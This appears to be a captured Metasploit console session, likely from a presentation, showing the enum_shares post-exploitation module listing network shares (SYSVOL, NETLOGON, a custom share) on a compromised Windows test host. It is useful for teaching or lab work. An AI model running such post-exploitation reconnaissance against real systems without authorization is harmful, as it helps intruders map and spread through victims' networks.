 msf post(windows/gather/enum_shares) > set SESSION 1
SESSION => 1
msf post(windows/gather/enum_shares) > run
[*] Running module against ACME-TEST (10.49.190.23)
[*] The following shares were found:
[*]     Name: SYSVOL
[*]     Path: C:\Windows\SYSVOL\sysvol
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: NETLOGON
[*]     Path: C:\Windows\SYSVOL\sysvol\FLASH.local\SCRIPTS
[*]     Remark: Logon server share
[*]     Type: DISK
[*]
[*]     Name: speedster
[*]     Path: C:\Shares\speedster
[*]     Type: DISK
[*]
[*] Post module execution completed
msf post(windows/gather/enum_shares) >
fsociety